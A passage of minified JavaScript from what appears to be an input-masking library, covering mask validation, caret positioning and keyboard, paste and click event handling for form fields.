if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var 